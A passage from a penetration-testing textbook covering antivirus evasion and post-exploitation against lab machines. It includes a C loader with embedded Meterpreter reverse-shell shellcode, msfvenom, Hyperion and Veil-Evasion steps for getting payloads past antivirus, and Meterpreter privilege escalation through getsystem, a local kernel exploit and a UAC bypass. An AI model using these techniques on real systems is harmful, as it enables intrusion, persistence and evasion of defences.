| MicroWorld-eScan  | Backdoor.Shell.AC                           | 20140324 |
| Microsoft         | Trojan:Win32/Swrort.A                       | 20140324 |
| Norman            | Swrort.S                                    | 20140324 |
| nProtect          | Backdoor.Shell.AC                           | 20140324 |
| AegisLab          | 0                                           | 20140324 |

Figure 12-7. Microsoft is still flagging this binary as malicious.

### **Custom Cross Compiling**

As the de facto standard for penetration testing, Metasploit gets a fair amount of attention from antivirus vendors who make detecting the signatures for payloads generated by Msfvenom a priority. When Msfvenom creates an executable, it uses prebuilt templates that antivirus vendors can use to build detection signatures.

Perhaps we can improve our ability to bypass antivirus solutions by compiling an executable ourselves using raw shellcode. Let's start with a simple C template, as shown in Example 12-5. (We discussed the basics of C programming in Chapter 3. Review that section if this program doesn't make sense to you.) Save this code to a file called *custommeterpreter.c.* 

### Example 12-5. Custom executable template

```
#include <stdio.h>
unsigned char random[]= ①

unsigned char shellcode[]= ②

int main(void) ③
{
          ((void (*)())shellcode)();
}
```

We need to fill in data for the variables random ① and shellcode ②, which are both unsigned character arrays. Our hope is that adding some randomness and compiling our own C code will be enough to trick antivirus programs. The random variable will introduce some randomness to the template. The

shellcode variable will hold the raw hexadecimal bytes of the payload we create with Msfvenom. The main function 3 runs when our compiled C program starts and executes our shellcode.

Create your payload in Msfvenom as usual, except this time set the format with the -f flag to c, as shown in Example 12-6. This will create hex bytes that we can drop into our C file.

### Example 12-6. Creating a raw payload in C format

```
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.20.9 LPORT=2345
-f c -e x86/shikata_ga_nai -i 5
unsigned char buf[] =
"\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
--snip--
"\x00\x56\x53\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x01\xc3\x29\xc6"
"\x85\xf6\x75\xec\xc3";
```

Finally, we need to add some randomness. A good place to find randomness on a Linux system is in the */dev/urandom* file. This file is specifically designed as a pseudorandom number generator; it generates data using entropy in the Linux system.

But if we just cat out data from /dev/urandom, we'll get a lot of unprintable characters. To get the proper data for a character array, we'll use the tr Linux utility to translate the /dev/urandom data to printable characters. Use tr -dc A-Z-a-z-0-9, and then pipe the commands into the head command to output only the first 512 characters from /dev/urandom, as shown here.

```
root@kali:~# cat /dev/urandom | tr -dc A-Z-a-z-0-9 | head -c512
s0UULfhmiQGCUMqUd4e51CZKrvsyIcLy3EyVhfIVSecs8xV-
JwHYlDgfiCD1UEmZZ2Eb6G0no4qjUIIsSgneqT23nCfbh3keRfuHEBPWlow5zX0fg3TKASYE4adL
--snip--
```

Now drop the data from /dev/urandom into the random variable in the C file. The finished file is shown in Example 12-7. (Of course, your randomness and encoded payload will differ.) Be sure to surround the string with quotes and use a semicolon (;) at the end.

### Example 12-7. Finished custom C file

```
unsigned char random[]= "s0UULfhmiQGCUMqUd4e51CZKrvsyIcLy3EyVhfIVSecs8xV-
JwHYlDgfiCD1UEmZZ2Eb6G0no4qjUIIsSgneqT23nCfbh3keRfuHEBPWlow5zX0fg3TKASYE4adLqB-
3X7MCSL9SuqlChqT6zQkoZNvi9YEWq4ec8
-ajdsJW7s-yZOKHQXMTY0iuawscx57e7Xds15GA6rG0bF4R6oILRwCwJnEa-
4vrtCMYnZiBytqtrrHkTeNohU4qXcVIem
-lgM-BgMREf24-rcW4zTi-Zkutp7U4djgWNi7k7ULkikDIKK-AQXDp2W3Pug02hGMdP6sxfR0xZZMQFwEF-
apQwMlog4Trf5RTHFtrQP8yismYtKby15f9oTmjauKxTQoJzJD96sA-
7PMAGswqRjCQ3htuWTSCPleODITY3Xyb1oPD5wt-
G1oWvavrpeweLERRN5ZJiPEpEPRTI620B9mIsxex3omyj10bEha43vkerbN0CpTyernsK1csdLmHRyca";
unsigned char shellcode[]=
"\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2"
"\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85"
"\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3"
"\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d"
"\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58"
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b"
"\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff"
"\xe0\x58\x5f\x5a\x8b\x12\xeb\x86\x5d\x68\x33\x32\x00\x00\x68"
"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8\x90\x01"
"\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00\xff\xd5\x50\x50"
"\x50\x50\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x6a"
"\x05\x68\x0a\x00\x01\x09\x68\x02\x00\x09\x29\x89\xe6\x6a\x10"
"\x56\x57\x68\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0c\xff\x4e"
"\x08\x75\xec\x68\xf0\xb5\xa2\x56\xff\xd5\x6a\x00\x6a\x04\x56"
"\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x8b\x36\x6a\x40\x68\x00\x10"
"\x00\x00\x56\x6a\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a"
"\x00\x56\x53\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x01\xc3\x29\xc6"
"\x85\xf6\x75\xec\xc3";
int main(void)
        ((void (*)())shellcode)();
```

Now we need to compile the C program. We can't use the built-in GCC program because it would compile our program to run on Linux systems, and we want to run it on a 32-bit Windows system. Instead, we'll use the Mingw32 cross compiler from the Kali Linux repositories, which we installed in Chapter 1. If you haven't already installed it, install it with apt-get install mingw32, and then compile your custom C file with i586-mingw32msvc-gcc. (Other than the program name, the syntax for using the cross compiler is the same as for Linux's

built-in GCC, discussed in Chapter 3.)

root@kali:~# i586-mingw32msvc-gcc -o custommeterpreter.exe custommeterpreter.c

Now upload the resulting executable to VirusTotal. As of this writing, 18 antivirus products detected the malicious file. That's an improvement, but Microsoft Security Essentials is still catching our file.

We still need to work a little harder to get a malicious executable onto our Windows 7 system. (You could have better success with this technique with another cross compiler from another repository.)

### **Encrypting Executables with Hyperion**

Another way to obfuscate our payload is to encrypt it. One executable encrypter is Hyperion, which uses Advanced Execution Standard (AES) encryption, a current industry standard. After encrypting the executable, Hyperion throws away the encryption keys. When the executable runs, it brute-forces the encryption key to decrypt itself back to the original executable.

If you have any background in cryptography, this process should raise a lot of red flags. AES is currently considered a secure encryption standard. If the executable doesn't have access to the encryption key, it should not be able to brute-force the key in any reasonable amount of time, certainly not fast enough for our program to run in the time window of our pentest. What's going on?

As it turns out, Hyperion greatly reduces the possible keyspace for the encryption key, which means that binaries encrypted with it shouldn't be considered cryptographically secure. However, because our goal and the goal of the Hyperion authors is to obfuscate the code to bypass antivirus detection, the fact that the key can be brute-forced is not a problem.

Let's start by using Hyperion to encrypt at simple Meterpreter executable with no additional antivirus avoidance techniques, as shown in Example 12-8. (We installed Hyperion in Chapter 1).

Example 12-8. Running Hyperion

```
root@kali:~/Hyperion-1.0# wine ../hyperion ../meterpreter.exe bypassavhyperion.exe①

Opening ../bypassav.exe

Copied file to memory: 0x117178
--snip--

Executing fasm.exe
```

flat assembler version 1.69.31 5 passes, 0.4 seconds, 92672 bytes.

Hyperion was written to run on Windows systems, but we can run it on Kali Linux with the Wine program, as you can see in Example 12-8. Be sure to change into the Hyperion directory created when you unzipped the source before running *hyperion.exe* with Wine.

Hyperion takes two arguments: the name of the file to encrypt and the name of the encrypted output file. Run Hyperion to encrypt the simple Meterpreter executable as shown at ①. The resulting file is in the Hyperion 1.0 directory, so upload it to VirusTotal from there.

Using just a Meterpreter executable generated with Msfvenom (with no encoding, custom templates, or anything else) and encrypting it with Hyperion resulted in 27 antivirus programs in VirusTotal detecting the malicious behavior. That's not our lowest detection rate yet, but we have finally achieved our goal. As shown in Figure 12-8, Microsoft Security Essentials did not detect any malicious activity!

| Malwarebytes      | • | 20140324 |
|-------------------|---|----------|
| McAfee            | 0 | 20140324 |
| McAtee-GW-Edition | 0 | 20140324 |
| Microsoft         | 0 | 20140324 |
| Norman            | 0 | 20140324 |
| Rising            | 0 | 20140324 |

*Figure 12-8. Microsoft Security Essentials does not detect malware.* 

Sure enough, we can download and run the Hyperion-encrypted executable on the Windows 7 system with antivirus protection and get a Meterpreter session. We haven't achieved a 0 percent detection rate—the holy grail for antivirus

bypass researchers—but we have been able to meet our pentest goals.

#### NOTE

To lower our detection rate even more, try combining Hyperion encryption with other techniques from this section. For example, using Hyperion with a custom template dropped my detection number down to 14.

### **Evading Antivirus with Veil-Evasion**

Even though we have successfully reached our goal of bypassing Microsoft Security Essentials on Windows 7, the antivirus landscape changes rapidly, so it is worthwhile to keep abreast of the latest tools and techniques. Veil-Evasion is a Python framework that automates creating antivirus-evading payloads, giving users the choice of multiple techniques. We covered installing Veil-Evasion on Kali Linux in Chapter 1; refer back if you need a refresher.

### NOTE

As updates are made to Veil-Evasion, your version may be different from what is shown here.

### **Python Shellcode Injection with Windows APIs**

Previously we looked at using a custom C template to compile and execute shellcode. We can do something similar with Python's Ctypes library, which gives us access to Windows API function calls and can create C-compatible data types. We can use Ctypes to access the Windows API VirtualAlloc, which creates a new executable memory region for the shellcode and locks the memory region in physical memory, to avoid a page fault as shellcode is copied in and executed. RtlMoveMemory is used to copy the shellcode bytes into the memory region created by VirtualAlloc. The CreateThread API creates a new thread to run the shellcode, and finally, WaitForSingleObject waits until the created thread is finished and our shellcode has finished running.

These steps collectively are referred to as the *VirtualAlloc injection method*. This method, of course, would give us a Python script rather than a Windows executable, but you can use multiple tools to convert a Python script into a

stand-alone executable.

# **Creating Encrypted Python-Generated Executables with Veil- Evasion**

One of the methods implemented in Veil-Evasion uses the Python injection technique described earlier. To provide further antivirus protection, Veil-Evasion can use encryption. For our example, we will use Python VirtualAlloc injection combined with AES encryption, as we did in the Hyperion example earlier in this chapter.

To start Veil-Evasion, change directories to *Veil-Evasion-master* and run ./*Veil-Evasion.py*. You should be presented with a menu-based prompt similar to those we saw in SET in the previous chapter, as shown in Example 12-9.

### Example 12-9. Running Veil

```
root@kali:~/Veil-Evasion-master# ./Veil-Evasion.py
_____
Veil-Evasion | [Version]: 2.6.0
_____
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
_____
Main Menu
  28 payloads loaded
Available commands:
           use a specific payload
  use
  info
           information on a specific payload
  list
           list available payloads
           update Veil to the latest version
  update
           clean out payload folders
  clean
           check payload hashes vs. VirusTotal
  checkvt
           exit Veil
  exit
```

To see all the available payloads in Veil-Evasion, enter **list** at the prompt, as shown in **Example 12-10**.

### Example 12-10. Veil-Evasion payloads

```
2)
         auxiliary/pyinstaller_wrapper
--snip--
   22)
           python/meterpreter/rev_tcp
    123)
            python/shellcode_inject/aes_encrypt
           python/shellcode_inject/arc_encrypt
   24)
   25)
           python/shellcode_inject/base64_substitution
   26)
           python/shellcode_inject/des_encrypt
           python/shellcode_inject/flat
   27)
   28)
           python/shellcode_inject/letter_substitution
```

As of this writing, there are 28 ways to create executables implemented in Veil-Evasion. For this example, choose option 23 ① to use the VirtualAlloc injection method and encrypt it with AES encryption. Once you choose a method, Veil-Evasion will prompt you to change the method options from the default, if desired, as shown in Example 12-11.

### Example 12-11. Using Python VirtualAlloc in Veil-Evasion

```
[>] Please enter a command: 23
Payload: python/shellcode_inject/aes_encrypt loaded
Required Options:
Name
                 Current Value
                                  Description
Ocompile to exe Y
                                   Compile to an executable
                                  Optional: Payloads expire after "X" days
 expire paylo
②inject method
                                  Virtual, Void, Heap
                 Virtual
use_pyherion
                                  Use the pyherion encrypter
Available commands:
    set
                    set a specific option value
    info
                    show information about the payload
    generate
                    generate payload
                    go to the main menu
   back
                    exit Veil
    exit
```

By default, this payload will compile the Python script into an executable **1** using VirtualAlloc() as the injection method **2**. These options are correct for our example, so enter **generate** at the prompt. You are then prompted for details about the shellcode, as shown in Example 12-12.

### Example 12-12. Generating the executable in Veil-Evasion

```
[?] Use msfvenom or supply custom shellcode?
       1 - msfvenom (default)
       2 - Custom
 [>] Please enter the number of your choice: 1
 [*] Press [enter] for windows/meterpreter/reverse_tcp
 [*] Press [tab] to list available payloads
 [>] Please enter metasploit payload:
 [>] Enter value for 'LHOST', [tab] for local IP: 192.168.20.9
 [>] Enter value for 'LPORT': 2345
 [>] Enter extra msfvenom options in OPTION=value syntax:
 [*] Generating shellcode...
 [*] Press [enter] for 'payload'
 [>] Please enter the base name for output files: meterpreterveil
 [?] How would you like to create your payload executable?
       1 - Pyinstaller (default)
       2 - Py2Exe
 [>] Please enter the number of your choice: 1
--snip--
 [*] Executable written to: /root/veil-output/compiled/meterpreterveil.exe
Language:
             python
Payload:
            AESEncrypted
 Shellcode:
               windows/meterpreter/reverse tcp
             LHOST=192.168.20.9 LPORT=2345
 Options:
 Required Options:
                      compile_to_exe=Y inject_method=virtual use_pyherion=N
Payload File:
                  /root/veil-output/source/meterpreterveil.py
Handler File:
                  /root/veil-output/handlers/meterpreterveil_handler.rc
 [*] Your payload files have been generated, don't get caught!
 [!] And don't submit samples to any online scanner!;)
```

Veil-Evasion prompts you to select either Msfvenom to generate the shellcode or to provide custom shellcode. For our purposes, choose Msfvenom. The default payload is *windows/meterpreter/reverse\_tcp*, so press enter to select it. You should be prompted for the usual options, LHOST and LPORT, and for a filename for the generated executable. Finally, Veil-Evasion offers two Python to

executable methods. Choose the default, Pyinstaller, to have Veil-Evasion generate the malicious executable and save it to the *veil-output/compiled* directory.

As of this writing, the resulting executable sails right past Microsoft Security Essentials on our Windows 7 box. Veil-Evasion notes that you shouldn't upload the resulting executable to online scanners, so at the author's request we'll forgo checking this example with VirusTotal. However, we can install other antivirus solutions besides Microsoft Security Essentials to see if the executable is flagged.

### NOTE

If you find the Veil-Evasion executables aren't working, you might need to update Metasploit with Msfupdate. Since Veil-Evasion is not currently in the Kali Linux repos, the latest version you pull down when you set up may not match up with how Msfvenom works in the default Kali 1.0.6 install. Of course, if you update Metasploit with Msfupdate, other exercises in this book may change, as Metasploit's functionality changes frequently. Therefore, you may want to save this exercise for a second pass through the book or use a second Kali Linux image if you don't want the update to affect later exercises in the book.

# **Hiding in Plain Sight**

Perhaps the best way to avoid antivirus programs is to avoid traditional payloads altogether. If you are familiar with coding for Windows, you can use Windows APIs to mimic the functionality of a payload. There is, of course, no rule that legitimate applications cannot open a TCP connection to another system and send data—essentially what our <code>windows/meterpreter/reverse\_tcp</code> payload is doing.

You may find that instead of generating the payload with Msfvenom and attempting to hide it with the methods covered in this chapter, you get even better results just writing a C program that performs the payload functionality you want. You can even invest in a code-signing certificate to sign your binary executable, to make it look even more legitimate.

exploitation.

## **Summary**

We've looked at only a few techniques for bypassing antivirus detection in this chapter. The topic of bypassing antivirus solutions could take up an entire book, and by the time it was published, the book would already be wildly out of date. Pentesters and researchers are constantly coming up with new techniques to sneak past antivirus detection, and antivirus vendors are always adding new signatures and heuristics to catch them.

We looked at ways to use Metasploit to encode and embed payloads in legitimate executables. When we found that these techniques weren't enough to evade Microsoft Security Essentials, we turned to techniques beyond Metasploit. We built a custom executable template and found that we were able to improve our results by combining techniques.

We were finally able to reach our goal of bypassing Microsoft Security Essentials using Hyperion. Though we never reached a 0 percent detection rate, we were able to bypass Microsoft Security Essentials as well as several other top antivirus solutions. We also looked at another tool, Veil-Evasion, which uses VirtualAlloc injection combined with encryption for even better evasion.

Having looked at a lot of ways to get onto systems, even ones without readily apparent vulnerabilities, we'll now turn our attention to what we can do once we penetrate a system, as we enter the post-exploitation stage of pentesting.

# **Chapter 13. Post Exploitation**

We've gained access to our target systems, so our penetration test is over, right? We can tell our client that we got a shell on their systems.

But so what? Why would the client care?

In the post-exploitation phase, we will look at information gathering on the exploited systems, privilege escalation, and moving from system to system. Perhaps we'll find that we can access sensitive data stored on the exploited system or that we have network access to additional systems that we can use to gain further access to company data. Maybe the exploited system is part of a domain, and we can use it to access other systems on the domain. These are just a few of the potential avenues open to us in post exploitation.

Post exploitation is arguably the most important way to get a clear picture of a client's security posture. For example, in Chapter 9, I mentioned a pentest in which I used access to a decommissioned Windows 2000 domain controller to gain complete administrative control over a domain. If I hadn't used post-exploitation techniques, I might have instead concluded that the Windows 2000 system stored no sensitive information and that it wasn't connected to other systems in a domain. My pentest would not have been nearly as successful, and my client wouldn't have gotten as good of a picture of their vulnerabilities, especially when it came to password policies.

This chapter will cover the basics of post exploitation. As you move beyond this book and increase your skills as a pentester, you should spend a good deal of time on post exploitation. Solid post-exploitation skills differentiate good pentesters from the truly great.

Now let's look at some of our post-exploitation options in Metasploit.

### Meterpreter

We discussed Meterpreter, Metasploit's custom payload, in Chapter 8. Now let's

dig deeper and look at some of Meterpreter's functionality.

We'll begin post exploitation by opening a Meterpreter session on each of our target systems. As you can see in Example 13-1, I have a session on the Windows XP target from the MS08-067 exploit. On the Windows 7 target, I used a trojan executable like those we used in the previous chapter. On the Linux target, I used the TikiWiki PHP vulnerability we exploited in Chapter 8. You can also log in to the Linux target via SSH using either the password for *georgia* we cracked in Chapter 9 (password) or the SSH public key we added in Chapter 8 using the open NFS share.

Example 13-1. Open Metasploit sessions on our targets

```
msf > sessions -l
Active sessions
===========
 Id Type
                        Information
                                                                Connection
                           -----
                                                                _____
 1 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ BOOKXP
                                                                192.168.20.9:4444
->
192.168.20.10:1104
                                                                  (192.168.20.10)
     meterpreter x86/win32 Book-Win7\Georgia Weidman @ Book-Win7 192.168.20.9:2345
192.168.20.12:49264
                                                                  (192.168.20.12)
     meterpreter php/php www-data (33) @ ubuntu
                                                                192.168.20.9:4444
192.168.20.11:48308
                                                                  (192.168.20.11)
```

Start by interacting with your Windows XP session as shown here.

```
msf post(enum_logged_on_users) > sessions -i 1
```

We've already seen a couple of Meterpreter commands throughout the book. Namely, in Chapter 9, we used hashdump to get direct access to local password hashes in on Offline Password Attacks. To see a list of available Meterpreter

commands, enter help in the Meterpreter console. For more details about a specific command, enter command -h.

### **Using the upload Command**

Perhaps nothing is quite so annoying on a pentest as finding yourself on a Windows machine without access to utilities such as wget and curl to pull down files from a web server. In Chapter 8, we saw a way to bypass this problem with TFTP, but Meterpreter easily solves the problem for us. With a simple command, help upload, we can upload files to the target, as shown in Example 13-2.

### Example 13-2. Meterpreter help command

This help information tells us that we can use upload to copy files from our Kali system to the Windows XP target.

For example, here's how to upload Netcat for Windows:

```
meterpreter > upload /usr/share/windows-binaries/nc.exe C:\\
[*] uploading : /usr/share/windows-binaries/nc.exe -> C:\
[*] uploaded : /usr/share/windows-binaries/nc.exe -> C:\\nc.exe
```

### NOTE

Remember to escape the backslash characters in the path with a second backslash. Also remember that if you upload anything to a target during a pentest or otherwise change the target system, record your changes so you can undo them before the engagement is over. The last thing you want to do is leave an environment more vulnerable than when you found it.

### getuid

Another useful Meterpreter command is **getuid**. This command will tell you the name of the *System* user running Meterpreter. Typically, Meterpreter runs with the privileges of the exploited process or user.

For example, when we exploit an SMB server with the MS08-067 exploit, we're running on the target with the privileges of the SMB server, namely the Windows *System* account, as shown here.

meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM

On the Windows 7 target, we social-engineered the user into running a trojaned program that connected back to Metasploit, so Meterpreter is running as the user *Georgia Weidman*.

### **Other Meterpreter Commands**

Before moving on, take some time to work with additional Meterpreter commands. You'll find many useful commands for local information gathering, remote control, and even spying on local users, such as keylogging and turning on a webcam from a Meterpreter session.

# **Meterpreter Scripts**

In addition to Meterpreter commands, you can also run Meterpreter scripts from a Meterpreter console. The scripts currently available can be found in Kali at /usr/share/metasploit-framework/scripts/meterpreter. These scripts are written in Ruby, and you can write your own and submit them for inclusion in the framework. To use a Meterpreter script, enter run <script name>. Use the -h flag to see help information for a script.

When exploiting Internet Explorer in Chapter 10, we used the AutoRunScript option to automatically run the *migrate* script to spawn a new process and migrate into it before the browser crashed. We can run this script directly inside Meterpreter as well. For example, entering **run migrate** -h, as shown in Example 13-3, gives us information on the *migrate* Meterpreter script.

Example 13-3. Migrate script help information

### meterpreter > run migrate -h

#### OPTIONS:

- -f Launch a process and migrate into the new process
- -h Help menu.
- -k Kill original process.
- -n <opt> Migrate into the first process with this executable name (explorer.exe)
- -p <opt> PID to migrate to.

Because we're not racing to beat a session before it closes, we have a few different options for which process to migrate to. We can migrate to a process by name using the -n option. For example, to migrate to the first instance of *explorer.exe* that Meterpreter encounters in the process list, we can use -n explorer.exe.

You can also migrate to a process by using its process ID (PID) with the -p option. Use Meterpreter's ps command to see a list of running processes, as shown in Example 13-4.

### Example 13-4. Running process list

```
meterpreter > ps
Process List
========
PID PPID Name
                                                                Path
                         Arch Session
                                          User
     ----
                           ----
           [System Process]
                                4294967295
4
      0
           System
                           x86
                                          NT AUTHORITY\SYSTEM
--snip--
1144 1712 explorer.exe
                           x86 0
                                           BOOKXP\georgia
C:\WINDOWS\Explorer.EXE
--snip--
                                           BOOKXP\georgia
1204 1100 wscntfy.exe
                           x86
                                0
```

*Explorer.exe* is a solid choice. Choose PID 1144 for *explorer.exe*, and run the Meterpreter *migrate* script as shown in Example 13-5.

### Example 13-5. Running the migrate script

```
meterpreter > run migrate -p 1144
[*] Migrating from 1100 to 1144...
[*] Migration completed successfully.
meterpreter > getuid
```

Server username: BOOKXP\georgia

Meterpreter successfully migrates into the *explorer.exe* process. Now if the SMB server happens to become unstable or die, our Meterpreter session is safe.

If you ran the **getuid** command again, you would see that we are no longer running as the *System* user but as user *georgia*. This makes sense because this process belongs to the logged-in user *georgia*. By moving into this process, we've effectively dropped our privileges down to user *georgia*.

Let's stay logged in as user *georgia* on the XP target and look at some ways to elevate our privileges to *System* on Windows targets and *root* on the Linux target through local privilege-escalation attacks.

# **Metasploit Post-Exploitation Modules**

So far we've used Metasploit modules for information gathering, vulnerability identification, and exploitation. It should come as no surprise that the framework has a plethora of useful modules for the post-exploitation phase as well. Metasploit's *post* directory contains modules for local information gathering, remote control, privilege escalation, and so on, which span multiple platforms.

For example, consider the module *post/windows/gather/enum\_logged\_on\_users*. As shown in Example 13-6, this module will show us which users are currently logged on to the target system. Put your session in the background (with ctrl-Z or background) to return to the main Msfconsole prompt.

### Example 13-6. Running a Metasploit post module

```
[*] Running against session 1
Current Logged Users
_____
SID
                                             User
 - - -
S-1-5-21-299502267-308236825-682003330-1003 BOOKXP\georgia
[*] Results saved in:
/root/.msf4/loot/20140324121217_default_192.168.20.10_host.users.activ
791806.txt 2
Recently Logged Users
Profile Path
SID
 - - -
                                             _ _ _ _ _ _ _ _ _ _ _ _ _
S-1-5-18
%systemroot%\system32\config\systemprofile
S-1-5-19
                                             %SystemDrive%\Documents and
Settings\LocalService
S-1-5-20
                                             %SystemDrive%\Documents and
Settings\NetworkService
 S-1-5-21-299502267-308236825-682003330-1003 %SystemDrive%\Documents and
Settings\georgia
```

We use post modules as we do all Metasploit modules: We set the relevant options, and then enter **exploit** to run the module. However, in the case of post-exploitation modules, instead of setting an RHOST or SRVHOST, we need to tell Metasploit the Session ID we want to run the post-exploitation module against **①**. We then run the module against Session 1, the Windows XP target.

The module returns data telling us the user *georgia* is currently logged in. Metasploit automatically saves the output to a file /root/.msf4/loot/20140324121217\_default\_192.168.20.10\_host.users.activ\_79180\_2.

# Railgun

Railgun is an extension for Meterpreter that allows direct access to Windows APIs. It can be used inside post-exploitation modules for Meterpreter as well as

the Ruby shell (irb) in a Meterpreter session. For example, we can check if the session is running as an administrative user by directly accessing the IsUserAnAdmin function of the *shell32* Windows DLL, as shown here. Be sure to bring a session to the foreground with sessions -i < session id> first.

```
meterpreter > irb
[*] Starting IRB shell
[*] The 'client' variable holds the meterpreter client
>> client.railgun.shell32.IsUserAnAdmin
=> {"GetLastError"=>0, "Error Message"=>"The operation completed successfully.",
"return"=>true}
```

First, we drop into a Ruby shell with the command irb. Note that the client variable holds the Meterpreter client. Next we enter

**client.railgun.shell32.IsUserAnAdmin** to tell the Ruby interpreter to use Railgun on the current Meterpreter session and access the IsUserAdmin function of *shell32.dll*. (For additional Railgun examples, check out Metasploit post modules such as *windows/gather/reverse\_lookup.rb* and *windows/manage/download\_exec.rb*, which also leverage this functionality.) Enter **exit** to drop out of the Ruby interpreter and return to Meterpreter.

### **Local Privilege Escalation**

In the following sections, we'll explore examples of *local privilege escalation*, which involves running exploits to gain additional control of the system after exploitation.

Just like network software and client-side software, privileged local processes can be subject to exploitable security issues. Some of your attacks may not result in gaining the privileges you would like. Gaining command execution through a website, compromising a user account without administrative rights, or exploiting a listening service with limited privileges can all lead to system access, but you may find yourself still working as a limited user. To get the privileges we want, we will need to exploit further issues.

### getsystem on Windows

Meterpreter's getsystem command automates trying a series of known local privilege-escalation exploits against the target. The command's options are shown in Example 13-7.

### Example 13-7. getsystem help

As shown here, running getsystem with no arguments will run a series of local exploits until one succeeds or all known exploits are exhausted. To run a particular exploit, use the -t option followed by the exploit number.

Here we run getsystem on our Windows XP target with no arguments.

```
meterpreter > getsystem
...got system (via technique 1).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
```

As you can see, Meterpreter gained system privileges with the first exploit it tried. With one command, we are able to elevate our privileges from *georgia* to *System*.

### **Local Escalation Module for Windows**

Local exploit modules in Metasploit allow you to run an exploit on an open session to gain additional access. The local privilege-escalation module <code>exploit/windows/local/ms11\_080\_afdjoinleaf</code> in <code>Example 13-8</code> exploits a (now-patched) flaw in the <code>Afdjoinleaf</code> function of the <code>afd.sys</code> Windows driver. Like post-exploitation modules, use the <code>SESSION</code> option to denote which open session

the exploit should be run against. We'll run the module against our Windows XP session. Unlike post modules, local exploits are exploits, so we'll need to set a payload. If it succeeds, our exploit will open a new session with System privileges. In your Windows XP Meterpreter session, run the command rev2self to drop back down to the user *georgia* before using this alternative privilege-escalation technique.

### Example 13-8. Metasploit local exploit

```
msf post(enum_logged_on_users) > use exploit/windows/local/ms11_080_afdjoinleaf
msf exploit(ms11_080_afdjoinleaf) > show options
Module options (exploit/windows/local/ms11_080_afdjoinleaf):
  Name
           Current Setting Required Description
  SESSION
                                    The session to run this module on.
                            yes
--snip--
msf exploit(ms11_080_afdjoinleaf) > set SESSION 1
SESSION => 1
msf exploit(ms11_080_afdjoinleaf) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms11_080_afdjoinleaf) > set LHOST 192.168.20.9
LHOST => 192.168.20.9
msf exploit(ms11_080_afdjoinleaf) > exploit
[*] Started reverse handler on 192.168.20.9:4444
[*] Running against Windows XP SP2 / SP3
--snip--
[*] Writing 290 bytes at address 0x00f70000
[*] Sending stage (751104 bytes) to 192.168.20.10
[*] Restoring the original token...
[*] Meterpreter session 4 opened (192.168.20.9:4444 -> 192.168.20.10:1108) at 2015-08-
14 01:59:46 -0400
meterpreter >
```

After you enter **exploit**, Metasploit runs the exploit in our Windows XP session. If it succeeds, you should receive another Meterpreter session. If you run **getuid** on this new session, you should see that you've once again obtained System privileges.

NOTE

Remember, to succeed, local privilege-escalation attacks rely on a flaw such as a missing patch or security misconfiguration. A fully updated and locked-down system would not be vulnerable to the MS11-08 exploit because a vendor patch was released in 2011.

### **Bypassing UAC on Windows**

Now let's see how to escalate our privileges on our more secure Windows 7 target, which has additional security features including *user account control* (*UAC*). Applications running on Windows Vista and higher are limited to using regular user privileges. If an application needs to use administrative privileges, an administrative user has to approve the elevation. (You've probably seen the warning notice from UAC when an application wants to make changes.)

Because we gained this session by having user *Georgia Weidman* run a malicious binary, the Meterpreter session currently has the privileges of Georgia Weidman. Try using getsystem against this target, as shown in Example 13-9.

### Example 13-9. getsystem fails on Windows 7

```
msf exploit(ms11_080_afdjoinleaf) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: Book-Win7\Georgia Weidman
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: Access is denied.
```

As you can see, running getsystem against this target fails and gives an error message. Perhaps this system is fully patched and hardened to the point where none of the exploitation techniques in getsystem will work.

But as it turns out, our Windows 7 target has not been patched since installation; UAC is stopping getsystem from working properly.

As with any computer security control, researchers have developed multiple techniques to bypass the UAC control. One such technique is included in Metasploit in the local exploit *windows/local/bypassuac*. Background the session and run this exploit on your Windows 7 session, as shown in Example 13-10. Use the exploit module, set the SESSION option, and so on.

### Example 13-10. Using a module to bypass the UAC control

```
msf exploit(ms11_080_afdjoinleaf) > use exploit/windows/local/bypassuac
msf exploit(bypassuac) > show options
```

Module options (exploit/windows/local/bypassuac):

```
Current Setting Required Description
                           yes The session to run this module
  SESSION
msf exploit(bypassuac) > set SESSION 2
SESSION => 2
msf exploit(bypassuac) > exploit
[*] Started reverse handler on 192.168.20.9:4444
[*] UAC is Enabled, checking level...
--snip--
[*] Uploaded the agent to the filesystem....
[*] Sending stage (751104 bytes) to 192.168.20.12
[*] Meterpreter session 5 opened (192.168.20.9:4444 -> 192.168.20.12:49265) at 2015-
08-14 02:17:05 -0400
[-] Exploit failed: Rex::TimeoutError Operation timed out. •
meterpreter > getuid
Server username: Book-Win7\Georgia Weidman
```

